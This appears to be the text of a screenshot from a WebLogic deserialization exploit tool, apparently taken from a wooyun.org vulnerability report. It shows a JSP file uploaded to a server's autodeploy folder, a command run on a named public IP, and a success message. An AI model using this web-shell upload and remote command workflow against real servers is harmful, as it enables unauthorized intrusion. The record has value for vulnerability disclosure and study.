 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.99.194.29 Port: 80 DisConn
ilePath: am_domain\autodeploy\TamProjects\1.jsp Upload
CMD: cmd /c dir autodeploy\TamProjects Execute
Result: dleware\user_projects\domains\tam_domain\autodeploy\TamProjects\1.jsp上传成功！已验证存在。
www.wooyun.org